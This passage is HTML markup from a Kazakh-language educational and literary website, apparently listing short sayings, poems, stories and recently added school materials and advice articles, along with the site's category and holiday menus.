			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=124553" title="Толық нұсқасын қарау">
				    <font color="black">			  Өзім білем - өрге апармас!  </font></a>
			
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-124524" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=124524" title="Толық нұсқасын қарау">
				    <font color="black">			  Бапкердің беделі – шәкіртінің жетістігімен өлшенеді.  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=3113">Бапкерлер күні</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-124523" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=124523" title="Толық нұсқасын қарау">
				    <font color="black">			  Тер төккен бапкер – елге абырой әкеледі.  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=3113">Бапкерлер күні</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-124522" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=124522" title="Толық нұсқасын қарау">
				    <font color="black">			  Бапкердің кеңесі – жеңіске апарар жол.  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=3113">Бапкерлер күні</a></b>
			</div>
		</div>
		<hr>
	</div>
	
            
 		</div>
    
            <div class="block">
		<ul class="block_tabs">
			<li class="active">
				<a>
					Нақыл сөздер
				</a>
			</li>			 
		</ul>		 
         	<div id="sht-widget-item-125184" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125184" title="Толық нұсқасын қарау">
				    <font color="black">			  ​ ​ Адамға ұнауды ғана көздесең,​ ешқашан ұнамайсың,​ ​ ​ ​..  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=2162">Гүлмекен Қасенбай</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125183" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125183" title="Толық нұсқасын қарау">
				    <font color="black">			   ​​ ​​ ​ ​ Соңғы кездері адамдар бір-бірлерін себепсіз жақсы..  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=2162">Гүлмекен Қасенбай</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125182" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125182" title="Толық нұсқасын қарау">
				    <font color="black">			  Сөз тасыма, ұстазыңды үйге жамандап келме! Достарыңның..  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=2162">Гүлмекен Қасенбай</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125181" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125181" title="Толық нұсқасын қарау">
				    <font color="black">			  Ұстазыңды құрметте, оның алдында өзіңді барынша әдепті ұста!..  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=2162">Гүлмекен Қасенбай</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125180" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125180" title="Толық нұсқасын қарау">
				    <font color="black">			  Мұғалімге білім мәселесінде сұрақ қоюдан ұялма, түсінбегеніңді..  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=2162">Гүлмекен Қасенбай</a></b>
			</div>
		</div>
		<hr>
	</div>
	
  <br>
    <a class="button15" href="/index.php?do=shorttexts&action=authors">Барлық авторлар </a>           
 		</div>
    
    
     <div class="block">
		<ul class="block_tabs">
			<li class="active">
				<a>					Өлеңдер				</a>
			</li>			 
		</ul>		 
	 	<div id="sht-widget-item-125254" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125254" title="Толық нұсқасын қарау">
				    <font color="black">			 Тағдырымды саған қосқым келеді  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=3116">Камал Ұзақ</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125253" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125253" title="Толық нұсқасын қарау">
				    <font color="black">			 Лашық  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=1936">Тұрдыхан Айдарханұлы</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125252" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125252" title="Толық нұсқасын қарау">
				    <font color="black">			 Теңіз  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=1936">Тұрдыхан Айдарханұлы</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125251" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125251" title="Толық нұсқасын қарау">
				    <font color="black">			 Құмыра  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=1936">Тұрдыхан Айдарханұлы</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125250" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125250" title="Толық нұсқасын қарау">
				    <font color="black">			 Алма және әлем  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=1936">Тұрдыхан Айдарханұлы</a></b>
			</div>
		</div>
		<hr>
	</div>
	
 
             		</div>
    
      <div class="block">
		<ul class="block_tabs">
			<li class="active">
				<a>					Әңгімелер				</a>
			</li>			 
		</ul>		 
	 	<div id="sht-widget-item-125168" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125168" title="Толық нұсқасын қарау">
				    <font color="black">			 Boss (Бастық)  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=2475">Құндақбаев Айбек Дарханұлы</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-124711" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=124711" title="Толық нұсқасын қарау">
				    <font color="black">			 Мылқау жүрек  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=3119">Шарханұлы Мұхаммед-Қанапия</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-124710" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=124710" title="Толық нұсқасын қарау">
				    <font color="black">			 Рояль  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=3119">Шарханұлы Мұхаммед-Қанапия</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-124697" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=124697" title="Толық нұсқасын қарау">
				    <font color="black">			 Ішкі толғаныс  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=3110">Назерке Батырханова</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-124685" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=124685" title="Толық нұсқасын қарау">
				    <font color="black">			 Білім – арманға бастар жол  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=3110">Назерке Батырханова</a></b>
			</div>
		</div>
		<hr>
	</div>
	
        
          

             		</div>
    
    
  	
    <div class="block">
		<ul class="block_tabs">
			<li class="active">
				<a>
					Соңғы қосылғандар
				</a>
			</li>
			 
		</ul>
		<div class="tab-content">
			<div class="tab-pane active" id="news_rel"> 
	<a href="https://www.zharar.com/kz/100856-m.html" title="Қаңтар – заң және тәртіп айы: Тәрбиелеу - білім беру процесінің циклограммасы">
 		
		<font color="black">Қаңтар – заң және тәртіп айы: Тәрбиелеу - білім беру процесінің циклограммасы</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/soch_sor/100855-m.html" title="«Қазақ әдебиеті» пәнінен  тоқсандық жиынтық бағалаудың спецификациясы 10-сынып">
 		
		<font color="black">«Қазақ әдебиеті» пәнінен  тоқсандық жиынтық бағалаудың спецификациясы 10-сынып</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/soch_sor/100854-m.html" title="«Қазақ әдебиеті» пәнінен 1-тоқсан бойынша жиынтық бағалау тапсырмалары">
 		
		<font color="black">«Қазақ әдебиеті» пәнінен 1-тоқсан бойынша жиынтық бағалау тапсырмалары</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/soch_sor/100853-m.html" title="«Қазақ әдебиеті» пәнінен  жиынтық бағалауға арналған  әдістемелік ұсыныстар  9-сынып">
 		
		<font color="black">«Қазақ әдебиеті» пәнінен  жиынтық бағалауға арналған  әдістемелік ұсыныстар  9-сынып</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/soch_sor/100852-m.html" title="«Қазақ әдебиеті» пәнінен 2-тоқсан бойынша жиынтық бағалау тапсырмалары">
 		
		<font color="black">«Қазақ әдебиеті» пәнінен 2-тоқсан бойынша жиынтық бағалау тапсырмалары</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/name/100851-qydyrali.html" title="Қыдырәлі">
 		
		<font color="black">Қыдырәлі</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/100850-i.html" title="Мақала: «Дене шынықтыру сабағында салауатты өмір салтын қалыптастыру жолдары»">
 		
		<font color="black">Мақала: «Дене шынықтыру сабағында салауатты өмір салтын қалыптастыру жолдары»</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/tilek/100849-zhaksy.html" title="Жақсы сөз жылы тілектер">
 		
		<font color="black">Жақсы сөз жылы тілектер</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/kenes/business/100848-santa.html" title="«Құпия Санта» желіде: алдаудың жаңа схемасы">
 		
		<font color="black">«Құпия Санта» желіде: алдаудың жаңа схемасы</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/takpak/100847-otan.html" title="Отан туралы 3 тақпақ">
 		
		<font color="black">Отан туралы 3 тақпақ</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/news/100846-p.html" title="2026 жылы Ораза қашан басталады?">
 		
		<font color="black">2026 жылы Ораза қашан басталады?</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/olen/100845-35.html" title="Тәуелсіздікке 35 жыл: Мерекелік жыр толғауы">
 		
		<font color="black">Тәуелсіздікке 35 жыл: Мерекелік жыр толғауы</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/olen/100844-34.html" title="Тәуелсіздікке 34 жыл: Мерекелік жыр толғауы">
 		
		<font color="black">Тәуелсіздікке 34 жыл: Мерекелік жыр толғауы</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/kenes/business/100843-internet.html" title="2025 жылдағы интернет-алаяқтықтың кеңінен таралған түрлері: өзіңізді қалай қорғауға болады">
 		
		<font color="black">2025 жылдағы интернет-алаяқтықтың кеңінен таралған түрлері: өзіңізді қалай қорғауға болады</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/kenes/business/100842-m.html" title="Жинақтар және кредиттер: кірістер мен шығыстарды қалай теңестіруге болады">
 		
		<font color="black">Жинақтар және кредиттер: кірістер мен шығыстарды қалай теңестіруге болады</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/word/100841-9-synyp-pnderi-bojynsha-sra-zhauap-kiltteri.html" title="9-СЫНЫП ПӘНДЕРІ БОЙЫНША сұрақ ЖАУАП КІЛТТЕРІ">
 		
		<font color="black">9-СЫНЫП ПӘНДЕРІ БОЙЫНША сұрақ ЖАУАП КІЛТТЕРІ</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/word/100840-2-synyp-olimpiada-sra-zhauaptary.html" title="2 сынып олимпиада сұрақ жауаптары">
 		
		<font color="black">2 сынып олимпиада сұрақ жауаптары</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/tarbie/100839-s.html" title="Ұлттық валюта- төл теңге">
 		
		<font color="black">Ұлттық валюта- төл теңге</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/qmzh/100838-altyn-tege.html" title="Алтын теңге">
 		
		<font color="black">Алтын теңге</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/powerpoint/100837-m.html" title="15 қараша – Ұлттық валюта – теңге күні">
 		
		<font color="black">15 қараша – Ұлттық валюта – теңге күні</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/synyp/100836-9-klass-ltty-valjuta-tege-kni.html" title="9 класс Ұлттық валюта – теңге күні">
 		
		<font color="black">9 класс Ұлттық валюта – теңге күні</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/powerpoint/100835-15-arasha-ltty-valjuta-tege-kni.html" title="15 қараша – Ұлттық валюта – теңге күні">
 		
		<font color="black">15 қараша – Ұлттық валюта – теңге күні</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/synyp/100834-i.html" title="15 қараша – Ұлттық валюта – теңге күні «Ұлттық теңге – Тәуелсіздігіміздің нышаны»">
 		
		<font color="black">15 қараша – Ұлттық валюта – теңге күні «Ұлттық теңге – Тәуелсіздігіміздің нышаны»</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/powerpoint/100833-apta-djek-szderi.html" title="Апта дәйек сөздері">
 		
		<font color="black">Апта дәйек сөздері</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/powerpoint/100832-tuelsizdik-tyrym-flazhok.html" title="Тәуелсіздік - Тұғырым флажок">
 		
		<font color="black">Тәуелсіздік - Тұғырым флажок</font>
			
		
	</a><hr>
 

 

</div>
 			</div>
 		</div>
 	 
	
</aside>
						<div class="rightside_bg"></div>
					</div>
					<footer id="footer">
						<ul class="foot_menu">
	<li>
		<b data-toggle="collapse" data-target="#fmenu_1" aria-expanded="false" class="collapsed">
			<i></i> Санаттар
		</b>
		<div class="collapse" id="fmenu_1">
			<nav>
                <li>     <a href="/kz/sabak/" alt="Қазақша Ашық сабақтар жинағы  Казакша ашык сабактар  Открытые уроки на казахском языке открытые уроки на казахском языке қазақша ашық тәрбие сағаттары казакша ашык сабактар сынып класс математика физика химия бастауыш" >Ашық сабақтар жинағы</a>     </li>
        <li>     <a href="/kz/dictant/" alt="Қазақша Диктанттар жинағы  Казакша Диктанттар жинагы  Диктант на казахском языке казакша диктанттар жинагы диктанттар жинағы  диктанты на казахском языке  қазақша диктанттар 4 1 2 3 5 6 7 8 10 11 сынып ана тілі">Диктанттар жинағы</a>     </li>
        <li><a href="/kz/takpak/"  alt="Балаларға арналған қазақша тақпақтар жинағы, Қазақша Тақпақтар жинағы, Тақпақ, Қазақша Тақпақтар, Тегін Тақпақтар, Балаларға арналған қазақша тақпақтар, қазақша тақпақтар жинағы">Тақпақтар жинағы</a></li>
        <li><a href="/kz/tarbie/"  alt="Тәрбие сағаттар сайты, Тәрбие Сабақтар жинағы, Қазақша Тәрбие сағаттар, Қазақ тілінен Тәрбие сағаттар, Химиядан Тәрбие сағаттар, Физикадан Тәрбие сағаттар, Тарихтан Тәрбие сағат,  бастауыш Тәрбие сағат,Тәрбие сағат, ,Тәрбие сағат наурыз, Тәрбие сағат жоспары, қазақ тілі Тәрбие сағат, математика Тәрбие сағат, Тәрбие сағат бастауыш сынып, Тәрбие сағат қазақ тілінен      ">Тәрбие сағаттар жинағы</a></li>
        <li><a href="/kz/makal/"  alt="Қазақша мақал - мәтелдер жинағы, Тіл туралы Қазақша мақал - мәтелдер жинағы, Батыр туралы Қазақша мақал - мәтелдер жинағы, Ана туралы Қазақша мақал - мәтелдер жинағы, Білім туралы Қазақша мақал - мәтелдер жинағы">Мақал - Мәтелдер</a></li>
        <li><a href="/kz/zhumbak/"  alt="Жаңа Қазақша Жұмбақтар жинағы, Қазақша Жұмбақтар жинағы, Жаңа Қазақша Жұмбақ, Жаңа Қазақша Жұмбақ - Жауап жинағы, Жаңа Қазақша Жұмбақтар жинағы">Жұмбақтар жинағы</a></li>
        <li><a href="/kz/slayd/" alt="Скачать бесплатно презентация слайды на казахском Қазақша презентациялар , Қазақша слайдтар, Қазақша презентация, Қазақша слайд, Казакша презентация сайты Тегін слайд сайты, ">Презентациялар жинағы</a></li>
        <li><a href="/kz/referat/" alt="Қазақша Рефераттар жинағы  Казакша рефераттар жинагы  Рефераты на казахском языке Қазақша Рефераттар жинағы Казакша реферат жинагы реферат на казахском языке бесплатно и без регистрации">Рефераттар жинағы</a></li>
        <li><a href="/kz/scenarii/"  alt="Қазақша Сценарийлер жинағы, Сценарийлер жинағы, Тегін Қазақша Сценарийлер жинағы, Қазақша Сценарий, Қазақша тегін Сценарий, Қазақша Сценарийлер жинағы">Сценарийлер жинағы</a></li>  
        <li><a href="/kz/synyp/"  alt="Қазақша Сынып сағаттар сайты, Сынып Сабақтар жинағы, Қазақша Сынып сағаттар, Қазақ тілінен Сынып сағаттар, Химиядан Сынып сағаттар, Физикадан Сынып сағаттар, Тарихтан Сынып сағат,  бастауыш Сынып сағат,Сынып сағат, ,Сынып сағат наурыз, Сынып сағат жоспары, қазақ тілі Сынып сағат, математика Сынып сағат, Сынып сағат бастауыш сынып, Сынып сағат қазақ тілінен">Сынып сағаттар жинағы</a></li>
        <li><a href="/kz/biography/" alt="Қазақша Өмірбаян ақын жазушы Ұлы ақын ағартушы өмірбаян казакша омирбаян биография писатель поэт қазақша өмірбаян ақын өмірбаян жазушы өмірбаян абай" >Өмірбаяндар жинағы</a></li>
        <li><a href="/kz/olen/"  alt="Қазақша Өлеңдер сөздері жинағы, Қазақша тіл туралы өлеңдер, Әке туралы өлеңдер, Қазақша ұстаз туралы Өлеңдер">Өлеңдер жинағы</a></li>
        <li><a href="/kz/shygarma/"  alt="Қазақша шығармалар жинағы, Шығармалар жинағы, Қазақша шығармалар, Қазақша шығармалар жинағы, Күз туралы шығарма, Ана туралы қазақша шығарма, Қазақша шығарма, Туған жер туралы шығарма">Шығармалар жинағы</a></li>    
        <li><a href="/kz/esse/" alt="эссе қазақша , эссе қазақша өзім туралы, эссе казакша, қазақша эссе , эссе на казахском языке , эссе қазақша үлгісі, эссе қазақша мұғалім туралы">Эсселер жинағы</a></li>       
       
		 <li><a href="/kz/anekdot/"  alt="Қазақша Анекдоттар жинағы, Анекдоттар жинағы, Мектеп туралы Қазақша Анекдоттар жинағы, Махаббат туралы Қазақша Анекдоттар жинағы, Тегін Қазақша Анекдоттар жинағы, "><i class="fa fa-fw fa-smile-o"></i> Анекдоттар жинағы</a></li>
          <li><a href="/kz/aspaz/"  alt="аспаз туралы аспаз кз аспаз мәзірі аспаздық мәзірі аспаздық мәзірлер аспаздық мәзірі қазақша аспаздық  аспаздык рецепт рецепты салатов қазақша рецепты қазақша ">Аспаздық </a></li>
          <li><a href="/kz/story/" >Әңгімелер жинағы</a></li>
          <li><a href="/kz/bata/"  alt="Қазақша Баталар жинағы, Баталар жинағы, Қазақша Баталар, Бата беру түрлері, Қазақша Бата беру түрлері, ">Баталар жинағы</a></li>
          <li><a href="/kz/ertegi/"  alt="ертегі оқу Қазақша Ертегілер жинағы Қазақша Ертегі казакша ертегилер казакша ертеги скачки на казахском языке сказки на казахском языке онлайн   на казахском казахстан бесплатно скачать ">Ертегілер жинағы</a></li>
          <li><a href="/kz/name/" >Есімдер мағынасы</a></li>
          <li><a href="/kz/pray/"  alt="Қазақша Дұға жинағы Дұғалар Жинағы, Қазақша Дұға жинағы Дұғалар, Қазақша Дұғалар, Пайдалы Дұғалар, Керекті Дұғалар, Қазақша Дұғалар жинағы Қажетті Дұғалар молитва на казахском">Дұғалар жинағы</a></li>
          <li><a href="/kz/tilek/"  alt="Қазақша Құттықтау - Тілектер жинағы, Туған күнге Құттықтау - тілектер, Мерекелерге Құттықтау - Тілектер, Анаға Құттықтау - тілек, Әкеге Құттықтау - Тілек, Немереге Құттықтау - Тілек">Құттықтау - тілектер </a></li>
          <li><a href="/kz/mahabbat/"  alt=" Махаббат хикаясы туралы қыз оқиғасы, Махаббат хикаясы туралы қыз хикаясы, Махаббат хикая жинағы, Қазақша Махаббат оқиға, Казакша махаббат хикая ">Махаббат хикаялары </a></li>
          <li><a href="/kz/quote/"  alt="Қазақша Нақыл сөздер жинағы, Нақыл сөздер жинағы, Махаббат - Қазақша Нақыл сөздер жинағы, Абай - Қазақша Нақыл сөздер жинағы, Қорқыт Қазақша Нақыл сөздер жинағы, Назарбаев - Қазақша Нақыл сөздер жинағы">Қанатты сөздер</a></li>
          <li><a href="/kz/ubt/" >ҰБТ (ЕНТ)</a></li>
          <li><a href="/kz/kenes/" >Пайдалы кеңестер</a></li>      
          <li><a href="/kz/kenes/business/" >Бизнеске кеңес</a></li>
          <li><a href="/kz/kenes/health/" >Денсаулыққа кеңес</a></li>
          <li><a href="/kz/kenes/zan/" >Заңдық кеңес</a></li>
          <li><a href="/kz/kenes/man/" >Ерлерге кеңес</a></li>
          <li><a href="/kz/kenes/woman/">Қыздарға кеңес</a></li>
          <li><a href="/kz/kenes/father/" >Әкелерге кеңес</a></li>
          <li><a href="/kz/kenes/mother/">Аналарға кеңес</a></li>      
                
			</nav>
		</div>
	</li>
	
	<li>
		<b data-toggle="collapse" data-target="#fmenu_3" aria-expanded="false" class="collapsed">
			<i></i> Мерекелер
		</b>
		<div class="collapse" id="fmenu_3">
			<nav>
		     <li><a  href="/f/n.xfsearch=жаңа+жыл">Жаңа жыл</a></li>
             <li><a  href="/f/n.xfsearch=сборник+новый+год">Новый год</a></li>
             <li><a  href="/f/n.xfsearch=сборник+14+февраля+день+святого+валентина ">День святого Валенитина</a></li>
             <li><a  href="/f/n.xfsearch=сборник+23+февраля+День+защитника+Отечества">День защитника Отечества</a></li>
             <li><a  href="/f/n.xfsearch=1+наурыз/">Алғыс айту күні</a></li>
             <li><a  href="/f/n.xfsearch=8+наурыз ">8 наурыз</a></li>
             <li><a  href="/f/n.xfsearch=сборник+8+марта+международный+женский+день" alt="сборник 8 марта международный женский день">8 марта</a></li>
             <li><a  href="/f/n.xfsearch=22+наурыз">Наурыз мейрамы</a></li>
             <li><a  href="/f/n.xfsearch=сборник+22+марта+праздник+наурыз">Праздник Наурыз</a></li>
             <li><a  href="/f/n.xfsearch=1+сәуір">Күлкі күні</a></li>
             <li><a  href="/f/n.xfsearch=12+сәуір ">Ғарыш күні </a></li>
             <li><a  href="/f/n.xfsearch=15+сәуір ">Махаббат күні</a></li>
             <li><a  href="/f/n.xfsearch=1+мамыр ">Бірлік күні </a></li>
             <li><a  href="/f/n.xfsearch=сборник+1+мая+день+единства+народов+казахстана ">День единства народов Казахстана </a></li>
             <li><a  href="/f/n.xfsearch=сборник+1+мая+праздник+весны+и+труда+россия/">Праздник весны и труда</a></li>
             <li><a  href="/f/n.xfsearch=7+мамыр ">Отан қорғаушылар күні</a></li>
             <li><a  href="/f/n.xfsearch=9+мамыр ">Жеңіс күні </a></li>
             <li><a  href="/f/n.xfsearch=сборник+9+мая+день+победы">День победы </a></li>
             <li><a  href="/f/n.xfsearch=25+мамыр ">Соңғы қоңырау</a></li>
             <li><a  href="/f/n.xfsearch=1+маусым ">Балалар күні </a></li>
             <li><a  href="/f/n.xfsearch=4+маусым ">Рәміздер күні </a></li>
             <li><a  href="/f/n.xfsearch=6+шілде ">Астана күні</a></li>
             <li><a  href="/f/n.xfsearch=30+тамыз ">Конституция күні</a></li>
             <li><a  href="/f/n.xfsearch=1+қыркүйек">Білім күні</a></li>
             <li><a  href="/f/n.xfsearch=отбасы+күні">Отбасы күні</a></li>
             <li><a  href="/f/n.xfsearch=тілдер+күні">Тіл мерекесі</a></li>  
             <li><a  href="/f/n.xfsearch=қарттар+күні">Қарттар күні </a></li>
             <li><a  href="/f/n.xfsearch=ұстаздар+күні">Ұстаздар күні </a></li>
             <li><a  href="/f/n.xfsearch=сборник+день+учителя">День учителя </a></li>
             <li><a  href="/f/n.xfsearch=рухани+келісім+күні">Рухани келісім күні </a></li>
             <li><a  href="/f/n.xfsearch=республика+күні">Республика күні </a></li>
             <li><a  href="/f/n.xfsearch=сборник+4+ноября+день+народного+единства+россия">День народного единства России </a></li>   
             <li><a  href="/f/n.xfsearch=15+қараша">Қаржыгерлер күні </a></li>
             <li><a  href="/f/n.xfsearch=тұңғыш+президент+күні">Тұңғыш президент күні </a></li>
             <li><a  href="/f/n.xfsearch=1-декабря-день-первого-президента-казахстана" alt="1-декабря-день-первого-президента-казахстана">День первого Президента Казахстана  </a></li>
             <li><a  href="/f/n.xfsearch=тәуелсіздік+күні">Тәуелсіздік күні </a></li>
             <li><a  href="/f/n.xfsearch=16+декабря+день+независимости+казахстана" alt="День независимости Казахстана 16 декабря">День независимости Казахстана </a></li>
             <li><a  href="/f/n.xfsearch=ораза+айт">Рамазан, Ораза айт</a></li> 
             <li><a  href="/f/n.xfsearch=құрбан+айт">Құрбан айт</a></li>  
			</nav>
		</div>
	</li>
	<li>
		<b data-toggle="collapse" data-target="#fmenu_4" aria-expanded="false" class="collapsed">
			<i></i> Құттықтау
		</b>
		<div class="collapse" id="fmenu_4">
			<nav>
		<li><a href="/f/cat=9/n.xfsearch=үйлену+той/" title="үйлену той" alt="үйлену той">Үйлену тойға</a></li>
        <li><a href="/f/cat=9/n.xfsearch=қыз+ұзату" title="қыз ұзату" alt="қыз ұзату">Қыз ұзатуға</a></li>
        <li><a href="/f/cat=9/n.xfsearch=Құдалық/" title="Құдалық" alt="Құдалық">Құдалық</a></li>
        <li><a href="/f/cat=9/n.xfsearch=мерейтой/"  >Мерейтой</a></li> 
        <li><a href="/f/cat=9/n.xfsearch=сүндет+той/"  >Сүндет той</a></li>
        <li><a href="/f/cat=9/n.xfsearch=тілашар+тойы">Тілашар тойы</a></li> 
        <li><a href="/f/cat=9/n.xfsearch=шілдехана/" >Шілдехана бесік тойы</a></li>
        <li><a href="/f/cat=9/n.xfsearch=Тұсаукесер+той/">Тұсаукесер тойы</a></li>
        <li><a href="/f/cat=9/n.xfsearch=бет+ашар/">Беташар</a></li>
        <li><a href="/f/cat=9/n.xfsearch=алтын+той/" >Алтын той</a></li>
        <li><a href="/f/cat=9/n.xfsearch=күміс+той/">Күміс той</a></li>
        <li><a href="/f/cat=9/n.xfsearch=18+жас/" >18 жас</a></li>
        <li><a href="/f/cat=9/n.xfsearch=25+жас">25 жас</a></li>
        <li><a href="/f/cat=9/n.xfsearch=30+жас/" title="30 жас" alt="30 жас"> 30 жас </a></li> 
        <li><a href="/f/cat=9/n.xfsearch=қырық+40+жас/" title="қырық+40+жас" alt="қырық+40+жас"> 40 жас </a></li>
        <li><a href="/f/cat=9/n.xfsearch=50+жас/"> 50 жас </a></li>
        <li><a href="/f/cat=9/n.xfsearch=55+жас/" >55 жас</a></li>
        <li><a href="/f/cat=9/n.xfsearch=60+жас/" > 60 жас </a></li>
        <li><a href="/f/cat=9/n.xfsearch=63+жас/">63 жас</a></li>
        <li><a href="/f/cat=9/n.xfsearch=70+жас/"> 70 жас </a></li>
        <li><a href="/f/cat=9/n.xfsearch=80+жас/" >80 жас</a></li>
        <li><a href="/f/cat=9/n.xfsearch=ораза+айт/">Ораза айт</a></li>
        <li><a href="/f/cat=9/n.xfsearch=Қадір+түні/" >Қадір түні</a></li>   	
			</nav>
		</div>
	</li>
    <li>
		<b data-toggle="collapse" data-target="#fmenu_2" aria-expanded="false" class="collapsed">
			<i></i> Өлеңдер [A-Е]
		</b>
		<div class="collapse" id="fmenu_2">
			<nav>
